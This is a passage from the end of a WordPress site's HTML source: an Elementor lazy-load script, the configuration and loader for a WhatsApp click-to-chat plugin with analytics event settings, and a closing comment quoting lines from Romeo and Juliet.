7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;971521831700&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="7035d1253d"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971521831700","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Lovers can see to do their amorous rites
By their own beauties; or, if love be blind,
It best agrees with night. Come, civil night,
-->